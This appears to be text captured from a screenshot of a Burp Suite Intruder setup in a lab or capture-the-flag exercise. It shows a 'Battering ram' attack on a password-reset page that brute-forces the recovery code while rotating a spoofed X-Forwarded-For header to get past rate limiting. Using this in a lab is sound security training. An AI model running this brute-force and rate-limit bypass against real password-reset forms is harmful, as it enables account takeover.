 Choose an attack type
Attack type: Battering ram
Payload positions
Configure the positions where payloads will be inserted, they can be added in
Target: http://10.10.225.91:1337
1 POST /reset_password.php HTTP/1.1
2 Host: 10.10.225.91:1337
3 X-Forwarded-For: 1.2.3.§4§
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10
5 Accept: text/html,application/xhtml+xml,application/xm
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://10.10.225.91:1337/reset_password.php
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 24
11 Origin: http://10.10.225.91:1337
12 Connection: keep-alive
13 Cookie: PHPSESSID=j2iv1cq1gltfdbgk6nng3sflo9
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 recovery_code=§1234§&s=135